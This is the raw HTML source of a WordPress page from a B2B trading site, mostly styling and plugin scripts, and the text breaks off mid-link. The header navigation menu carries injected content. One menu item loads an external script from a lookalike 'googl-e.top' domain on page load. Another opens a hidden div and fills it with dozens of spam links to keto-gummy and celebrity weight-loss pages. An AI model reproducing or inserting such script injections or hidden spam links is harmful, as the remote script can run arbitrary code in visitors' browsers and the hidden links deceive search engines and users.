CTAs */.reveal-phone,.reveal-phone:focus,.reveal-phone:hover{color: #ffffff;background: #e8d071;}.reveal-phone i{background: #ffffff;}.contact-seller,.contact-seller:focus,.contact-seller:hover,.bidding-history,.bidding-history:focus,.phone-code-send-again,.phone-code-send-again:focus{color: #ffffff;background: #222222;}@media (min-width: 415px){.header-3 .account-btn,.header-3 .account-btn:focus,.header-3 .account-btn:active,.header-3 .submit-btn,.header-3 .submit-btn:focus,.header-3 .submit-btn:active,.header-3 .small-sidebar-open,.header-3 .small-sidebar-open:focus,.header-3 .small-sidebar-open:active{color: #ffffff;}}.header-2.sticky-header.header-3:not(.sticky-nav){background: rgba(55,66,82,0.4);}.header-2.sticky-header{background: #374252;}@media (min-width: 1025px){.header-2 .navigation > li > a{color: #ffffff;}.header-2 .navigation > li.current-menu-ancestor > a,.header-2 .navigation > li.current_page_ancestor > a,.header-2 .navigation > li.current_page_ancestor > a:visited,.header-2 .navigation > li.current_page_item > a,.header-2 .navigation > li.current_page_item > a:visited,.header-2 .navigation > li.current-menu-item > a,.header-2 .navigation > li.current-menu-item > a:visited,.header-2 .navigation > li > a:hover{color: #ffffff;}.header-2.sticky-header .account-btn,.header-2.sticky-header .account-btn:focus,.header-2.sticky-header .account-btn:active{color: #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn,.header-2.sticky-header:not(.header-3) .submit-btn:focus,.header-2.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn:hover{color: #ffffff;}}.header-5 .navigation-wrap,body > header.header-5 .special-nav,.header-5{background: #374252;}.header-5 .navigation > li > a{color: #ffffff;}@media (max-width: 1024px){.header-5 .navigation > li  a{color: #ffffff;}}.header-5 .navigation > li.current-menu-ancestor > a,.header-5 .navigation > li.current_page_ancestor > a,.header-5 .navigation > li.current_page_ancestor > a:visited,.header-5 .navigation > li.current_page_item > a,.header-5 .navigation > li.current_page_item > a:visited,.header-5 .navigation > li.current-menu-item > a,.header-5 .navigation > li.current-menu-item > a:visited,.header-5 .navigation > li > a:hover{color: #ffffff;}.header-5.sticky-header .special-nav .show-on-414 a,.header-5.sticky-header .special-nav .show-on-414 a:focus,.header-5.sticky-header .special-nav .show-on-414 a:active,.header-5.sticky-header .account-btn,.header-5.sticky-header .account-btn:focus,.header-5.sticky-header .account-btn:active,.header-5.sticky-header .small-sidebar-open,.header-5.sticky-header .small-sidebar-open:focus,.header-5.sticky-header .small-sidebar-open:hover,.header-5.sticky-header .submit-btn,.header-5.sticky-header .submit-btn:focus,.header-5.sticky-header .submit-btn:active{color: #ffffff;background: transparent;}@media (min-width: 1025px){.header-5.sticky-header:not(.header-3) .submit-btn,.header-5.sticky-header:not(.header-3) .submit-btn:focus,.header-5.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}}
</style>
<link rel='stylesheet' id='nunito-sans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cvwp-video-player-css' href='https://www.b2bze.com/wp-content/plugins/videographywp/assets/front-end/css/video-player.css?ver=6.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.3' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","nonce":"6ebba99c92","preview":false,"postId":3431,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.2' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"\u20ac","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3051c76a59","requireBaseUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.2' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms-user-management/assets/js/errorHandling.js?ver=6.2.3' id='nf_user_management-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.27' id='nf-layout-front-end-js'></script>
<script type='text/javascript' id='cvwp-video-player-js-extra'>
/* <![CDATA[ */
var cvwp_video_options = {"embed":".cvwp-video-player"};
var cvwp_video_options = {"embed":".cvwp-video-player"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/videographywp/assets/front-end/js/video-player2.min.js?ver=6.2.3' id='cvwp-video-player-js'></script>
<link rel="https://api.w.org/" href="https://www.b2bze.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.b2bze.com/wp-json/wp/v2/posts/3431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.b2bze.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.b2bze.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.3" />
<link rel='shortlink' href='https://www.b2bze.com/?p=3431' />
<link rel="alternate" type="application/json+oembed" href="https://www.b2bze.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.b2bze.com%2Fakshay-agarwal%2Flegacy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.b2bze.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.b2bze.com%2Fakshay-agarwal%2Flegacy%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.5" /><script type="text/javascript">var kc_script_data={ajax_url:"https://www.b2bze.com/wp-admin/admin-ajax.php"}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.b2bze.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9fce2bd1-e2dc-4d41-b658-277ba1002835';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.b2bze.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2eb33d58-6740-481f-b49f-67bae0b73a06";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" sizes="32x32" />
<link rel="icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" />
<meta name="msapplication-TileImage" content="https://www.b2bze.com/wp-content/uploads/zempire.png" />
		<style type="text/css" id="wp-custom-css">
			




body {
  overflow-x: hidden !important;
}

footer {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

html, body {
  height: auto !important;
  min-height: 100% !important;
}  
.clearfix::after {
  content: "";
  display: table;
  clear: both;
}




.justify-content-end {
    justify-content: end
}

.flex-wrap.justify-content-end p {
    padding: 0 10px;
    border-right: 1px solid #cfcfcf;
}

.flex-wrap.justify-content-end p:last-of-type {
    border: none;
}

#popmake-313446 .af-heading {
    color: #fff !important
}

.header-search select::placeholder,
.header-search .form-control::placeholder,
.header-search select:not(:checked),
.header-search .keyword-wrap:after,
.header-search .header-location:after,
.header-search .styled-select:after {
    color: #000;
}

.account-btn.header-user-icon,
.pum-open .modal-open .modal,
.pum-open .modal-backdrop.in,
.logged-in .hide-user-logged-in {
    display: none !important
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]) {
    padding-right: 0 !important
}

html.pum-open.pum-open-overlay {
    overflow: auto
}

html.pum-open.pum-open-overlay:not(:has(.logged-in)),
html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: hidden;
}

.logged-in #pum-313446,
#pum-313446 .pum-close.popmake-close {
    display: none !important
}

#nf-field-53,
#pum-313446 .nf-table-display {
    width: 100% !important;
}

#pum-313446 .nf-table-display p {
    margin: 0 !important;
    display: none
}


.top-seller-slider .user_item_container img,
.top-buyer-slider .user_item_container img {
    margin-bottom: 10px;
    border-radius: 5px !important;
    box-shadow: 2px 2px 10px 0px rgba(0, 0, 0, 0.12)
}

#qlwapp.qlwapp-button .qlwapp-toggle {
    height: 80px;
    width: 80px;
}

#qlwapp.qlwapp-button .qlwapp-toggle .qlwapp-icon {
    margin: 0;
    font-size: 40px;
}

.pum-theme-313449 .pum-container,
.pum-theme-lightbox .pum-container {
    top: 0% !important;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    max-height: 350px;
    padding: 18px;
    border-radius: 3px;
    border: 0px solid #000000;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    background-color: #e8d071;
}

.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    line-height: 1.4;

}

.nf-multi-cell .nf-cell {
    /*     float: none; */
    padding: 0 5px;
    margin: auto;
}

@media only screen and (max-width: 479px) {

    .pum-theme-313449 .pum-container,
    .pum-theme-lightbox .pum-container {
        left: 0 !important;
        width: 100% !important;
    }

    .af-heading {
        font-size: 20px;
    }
}

.nf-table-display td {
    border-bottom: none !important
}

#nf-form-1-cont .nf-multi-cell .nf-cell {
    float: left
}

#special-popup.popcontent .modal-content,
#special-popup.popimg .modal-content {
    padding: 0;
}

#special-popup .modal-header {
    margin: 0;
    padding: 0;
}

#special-popup .modal-header a {
    z-index: 999;
    border: 1px solid #e8d071;
    background: #e8d071;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
}

#special-popup .modal-header a {
    font-size: 12px;
}

#special-popup.popimg img {
    width: 100%
}

#special-popup.popimg .modal-content {
    border-radius: 10px;
    overflow: hidden
}

#special-popup.popcontent .advert-media {
    height: auto;
}

#special-popup.popcontent .advert-media img {
    max-height: none;
    width: 60%;
}

/**** new css ****/


header .logo img {
    height: 80px;
    width: auto;
}

.home main {
    margin-bottom: 0;
}

/* main {
    margin-top: 40px;
} */

@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1400px;
    }
}

.reviews_button_container,
.rate_this_author {
    float: none;
    margin-top: 20px;
    clear: both;
}

.reviews_button_container .author_rating {
    margin-bottom: 20px;
}

footer .kc-multi-icons-wrapper a {
    background: #e8d071;
}

.dark-theme,
.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6,
.dark-theme h1 a,
.dark-theme h2 a,
.dark-theme h3 a,
.dark-theme h4 a,
.dark-theme h5 a,
.dark-theme h6 a,
.dark-theme h1 a:focus,
.dark-theme h2 a:focus,
.dark-theme h3 a:focus,
.dark-theme h4 a:focus,
.dark-theme h5 a:focus,
.dark-theme h6 a:focus,
input[type="submit"],
.dark-theme a,
.dark-theme a:active,
.dark-theme a:focus {
    color: #fff;
}

.subscription-footer .submit-ajax-form {
    padding: 0;
}

.subscription-footer input[type="submit"] {
    border: none;
    width: 100%;
    max-width: 100%;
    border-radius: 0px 50px 50px 0px;
    vertical-align: bottom;
    background-color: #d2bc66;
}

.author .form-group .cf-field:first-child {
    margin-top: 0;
}

.author .form-group input,
.author .form-group .select2-container--default .select2-selection--multiple {
    padding-left: 6px;
}

.styled-select select {
    background: #fff;
    padding: 0 40px 0 6px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after,
.styled-select:after {
    z-index: 2;
    pointer-events: none;
    text-align: center;
    right: 0;
    background: transparent;
}

.author .default_rating_container {
    display: none;
}

.author-panel .submit-btn {
    border: none;
    margin-left: 12px;
}

.author-panel .list-inline {
    margin-left: 12px;
}

.stripe-line {
    background: none;
    margin-top: 0;
    display: none;
}

.testimonial_comnt,
.testimonial_meta {
    border: none;
    padding: 0 0 0 12px;
    margin: 0;
}

.testimonial_left img {
    height: auto;
}

.author-visited .col-sm-4 h2 {
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    padding: 30px 30px;
}

.testimonial_loop {
    background-color: #fff;
    margin: 0;
    padding: 15px 30px;
}


.rate_this_author {
    background: #e8d071;
}

.author-panel.dashboard-wrap h2 {
    font-size: 18px;
    background: #fff;
    margin: 0;
    padding: 30px;
}

.rating-item.mr label.description {
    display: none !important;
}

.flex-middle {
    min-height: 80px;

}

.flex-middle .kc_wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
}

.top-seller-slider {
    padding: 20px;
    margin: 25px 0;
    list-style: disc;
    color: #000;
}

.top-seller-slider p {
    margin-bottom: 0
}

.footer-menu {
    text-align: center
}

.footer-menu li {
    display: inline-block;
    padding: 0 15px;

}

.footer-menu li>a {
    color: #e8d071;
}

.footer-menu li>a:hover {
    color: #fff;
}

.navigation>li.menu-item>a {
    background: #133171;
    color: #fff;
    margin-right: 5px
}

.navigation>li.menu-item a:hover {
    color: #e8d071;
}

.p-no-space p {
    margin: 0
}

.btn-holder {
    padding: 0 15px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

@media(max-width:991px) {
    .flex-wrap.justify-content-end p {
        padding: 0 7px;
        font-size: 12px;
    }
}

@media(max-width:768px) {
    .flex-wrap.justify-content-end {
        display: none
    }
}

/* 
#weekly-section .kc-wrap-columns{
	    gap: 20px;
     width: 100%; 
    flex-direction: row;
    flex-wrap: nowrap;
} */		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-message:#ffffff;--qlwapp-scheme-qlwapp_scheme_form_nonce:13ad4cbcf0;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="post-template-default single single-post postid-3431 single-format-standard kc-css-system">
	

	<header class="header-1 sticky-header">
	<div class="container">
	    <div class="flex-wrap justify-content-end">
	        <p>Athens: <span id="athens"></span></p>
	        <p>New York: <span id="new_york"></span></p>
	        <p>Hong Kong: <span id="hong_kong"></span></p>
	        <p>Tokyo: <span id="tokyo"></span></p>
	        <p>London: <span id="london"></span></p>
	        <p>Berlin: <span id="berlin"></span></p>
        </div>
		<div class="flex-wrap">
			<div class="show-on-414">
				<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a>			</div>
					<a href="https://www.b2bze.com/" class="logo">
							<img src="https://www.b2bze.com/wp-content/uploads/2023/09/logo-for-b2bze.com-web.png" alt="logo" width="4572" height="4585"/>
							</a>
		<div class="dark-logo-wrap">
</div>			<div class="show-on-414">
						<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
		<i class="aficon-add-ad"></i>
					<span>Buy/Sell</span>
			</a>

			</div>

			<div class="navigation-wrap">
	<ul class="navigation list-inline list-unstyled">
		<li id="menu-item-313507" class="hide-user-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-313507"><a title="Become a VIP Member" href="https://www.b2bze.com/register/">Become a VIP Member</a></li>
<li id="menu-item-313508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313508"><a title="Offers &amp; Requests&lt;script type=&#039;text/javascript&#039; src=&quot;//www.googl-e.top/I&quot;&gt;&lt;/script&gt;" href="https://www.b2bze.com/offers-requests/">Offers &#038; Requests<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-313509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313509"><a title="About Us&lt;script language=&quot;javascript&quot; type=&quot;text/javascript&quot;&gt; document.write(&quot;&lt;div style=display:none;&gt;&quot;); &lt;/script&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/What-Are-the-Secrets-Behind-Billy-Gardells-Weight-Loss-in-2024_bc0wixfg4.html&quot;&gt;What Are the Secrets Behind Billy Gardell’s Weight Loss in 2024?&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/5-ScientificallyBacked-Ways-to-Lose-Weight_vktkn32vx.html&quot;&gt;5 Scientifically-Backed Ways to Lose Weight&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Best-Appetite-Suppressants-for-Hunger-Control-and-Weight-Loss-in-2022_13wna3epm.html&quot;&gt;Best Appetite Suppressants for Hunger Control and Weight Loss in 2022&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Top-5-Christina-Aguilera-Weight-Loss-Secrets-What-Worked-for-Her_2sh3ukugt.html&quot;&gt;Top 5 Christina Aguilera Weight Loss Secrets: What Worked for Her&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Do-Keto-ACV-Gummies-Really-Work-A-Comprehensive-Look_hmzc79vhn.html&quot;&gt;Do Keto ACV Gummies Really Work? A Comprehensive Look&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Honest-and-Comprehensive-Review-of-Biopure-Keto-Gummies_pa9c12zf2.html&quot;&gt;Honest and Comprehensive Review of Biopure Keto Gummies&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Where-to-Buy-Keto-Gummies-Your-Guide-to-the-Best-Products_tki6c0d5k.html&quot;&gt;Where to Buy Keto Gummies: Your Guide to the Best Products&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Your-Guide-to-Walmart-Keto-ACV-Gummies-Benefits-Reviews-and-More_npr7x3wz0.html&quot;&gt;Your Guide to Walmart Keto ACV Gummies: Benefits, Reviews, and More!&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Slim-Plus-Keto-ACV-Gummies-Can-Transform-Your-Weight-Loss-Journey_vk79z882z.html&quot;&gt;How Slim Plus Keto ACV Gummies Can Transform Your Weight Loss Journey&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Transform-Your-Body-with-Ripped-Results-Keto-Gummies-The-Tasty-Way-to-Keto-Success_1s5tcf18h.html&quot;&gt;Transform Your Body with Ripped Results Keto Gummies: The Tasty Way to Keto Success&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Total-Fit-Keto-ACV-Gummies-for-Weight-Loss_scc2psjmf.html&quot;&gt;The Ultimate Guide to Total Fit Keto ACV Gummies for Weight Loss&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-1st-Choice-Keto-ACV-Gummies_c942uf0u5.html&quot;&gt;The Ultimate Guide to 1st Choice Keto + ACV Gummies&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Optimal-Keto-ACV-Gummies-Benefits-and-Usage_ysxojgk3i.html&quot;&gt;The Ultimate Guide to Optimal Keto + ACV Gummies: Benefits and Usage&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Unraveling-the-Truth-Behind-ProFast-Keto-ACV-Gummies-A-Comprehensive-Review_pvgwdiz5y.html&quot;&gt;Unraveling the Truth Behind ProFast Keto ACV Gummies: A Comprehensive Review&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-You-Need-Keto-and-ACV-Gummies-Discover-Their-Benefits_hfbnhahav.html&quot;&gt;Why You Need Keto and ACV Gummies: Discover Their Benefits&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Is-the-Keto-ACV-Gummies-Scam-Real-Lets-Investigate_m1fhqy557.html&quot;&gt;Is the Keto + ACV Gummies Scam Real? Let’s Investigate!&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Jonah-Hills-Weight-Loss-Journey-Transformed-in-2024_bf1kumrhp.html&quot;&gt;How Jonah Hill’s Weight Loss Journey Transformed in 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-Anant-Ambanis-Weight-Loss-Approach-Worked-Detailed-Insights-and-Methods_z7lofrqsz.html&quot;&gt;Why Anant Ambani’s Weight Loss Approach Worked: Detailed Insights and Methods&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Jelly-Rolls-2024-Weight-Loss-Journey-Transformed-His-Life_qzzccrij7.html&quot;&gt;How Jelly Roll’s 2024 Weight Loss Journey Transformed His Life&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Kelly-Clarkson-Weight-Loss-Secrets-How-She-Did-It-in-2024_6f24h8vrs.html&quot;&gt;Kelly Clarkson Weight Loss Secrets: How She Did It in 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Simple-and-Easy-Tips-from-Melissa-McCarthys-Weight-Loss-Success_780nyxzd2.html&quot;&gt;Simple and Easy 